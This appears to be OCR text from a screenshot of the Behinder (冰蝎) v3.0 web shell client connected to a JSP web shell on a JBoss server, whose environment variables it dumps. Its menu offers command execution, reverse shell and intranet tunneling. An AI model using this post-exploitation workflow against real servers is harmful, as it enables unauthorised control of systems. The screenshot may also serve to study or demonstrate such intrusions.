 http://192.168.0.179:8080/shell/shell.jsp
URL: http://192.168.0.179:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Users\Administrator
JAVA_HOME=C:\Program Files\Java\jdk1.6.0_45
SystemDrive=C:
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program
Files\Java\jdk1.6.0_45\bin;C:\Program Files\Java\jdk1.6.0_45\jre\bin;C:\Windows/system32;C:\jboss-6.1.0.Final\bin
PROCESSOR_REVISION=a502
RUN_CLASSPATH=C:\Program Files\Java\jdk1.6.0_45\lib\tools.jar;C:\jboss-6.1.0.Final\bin\run.jar
USERDOMAIN=12SERVER6
ALLUSERSPROFILE=C:\ProgramData
SESSIONNAME=Console
PROGNAME=run.bat
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
LOGONSERVER=\\12SERVER6
=::=::\
CommonProgramFiles=C:\Program Files\Common Files
PROMPT=$P$G
PROCESSOR_LEVEL=6
USERDOMAIN_ROAMINGPROFILE=12SERVER6
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
COMPUTERNAME=12SERVER6
SystemRoot=C:\Windows
USERNAME=Administrator
APPDATA=C:\Users\Administrator\AppData\Roaming
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
JBOSS_CLASSPATH=C:\Program Files\Java\jdk1.6.0_45\lib\tools.jar;C:\jboss-6.1.0.Final\bin\run.jar
ProgramFiles(x86)=C:\Program Files (x86)
JAVA=C:\Program Files\Java\jdk1.6.0_45\bin\java
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp
ProgramFiles=C:\Program Files
JAVA_OPTS=-Dprogram.name=run.bat -Dlogging.configuration=file:logging.properties -Xms128M -Xmx512M -XX:MaxPermSize=256M -
Dsun.rmi.dgc.client.gcInterval=3600000 -Dsun.rmi.dgc.server.gcInterval=3600000 -Dorg.jboss.resolver.warning=true -server
HOMEDRIVE=C:
RUNJAR=C:\Program Files\Java\jdk1.6.0_45\lib\tools.jar;C:\jboss-6.1.0.Final\bin\run.jar
JAVAC_JAR=C:\Program Files\Java\jdk1.6.0_45\lib\tools.jar
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond